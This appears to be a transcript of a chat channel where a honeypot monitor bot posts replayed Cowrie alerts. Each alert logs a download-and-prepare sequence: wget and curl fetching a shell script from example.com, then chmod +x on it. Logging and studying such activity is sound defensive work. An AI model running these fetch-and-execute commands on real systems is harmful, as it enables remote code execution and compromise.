 22:19
54
Impact Honey Monitor Bot
bot
Impact Honey Monitor: watcher started
22:06
Cowrie ALERT (replay)
Cmd: wget http://example.com/a.sh
IP: 172.20.0.1
Time: 2026-01-31T09:10:15.168780Z 22:06
Cowrie ALERT (replay)
Cmd: curl http://example.com/a.sh
IP: 172.20.0.1
Time: 2026-01-31T09:10:22.247902Z 22:06
Cowrie ALERT (replay)
Cmd: chmod +x a.sh
IP: 172.20.0.1
Time: 2026-01-31T09:10:27.259961Z 22:06
Impact Honey Monitor: watcher started
22:15
Cowrie ALERT (replay)
Cmd: wget http://example.com/a.sh
IP: 172.20.0.1
Time: 2026-01-31T09:10:15.168780Z 22:15
Cowrie ALERT (replay)
Cmd: curl http://example.com/a.sh
IP: 172.20.0.1
Time: 2026-01-31T09:10:22.247902Z 22:15
Cowrie ALERT (replay)
Cmd: chmod +x a.sh
IP: 172.20.0.1
Time: 2026-01-31T09:10:27.259961Z 22:16
Message